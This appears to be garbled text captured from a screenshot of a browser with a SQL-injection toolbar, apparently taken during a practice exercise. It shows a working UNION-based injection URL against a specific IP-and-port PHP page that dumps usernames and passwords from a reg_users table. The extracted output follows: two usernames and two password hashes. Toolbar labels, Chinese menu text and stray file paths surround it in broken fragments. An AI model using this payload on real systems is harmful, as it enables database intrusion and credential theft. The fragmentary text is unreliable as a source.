 纯真网络 无法连接GEO数据库 php 搜索 JS
QL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
219.153.49.228:41681/new_list.php?id=1 and 1=2 union select null,string_agg(name,','),string_agg(password,','),null from reg_users
t data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
mozhe2,mozhe1
1c63129ae9db9c60c3e8aa94d3e00495,6880e5586492b606b4de094ecba19eed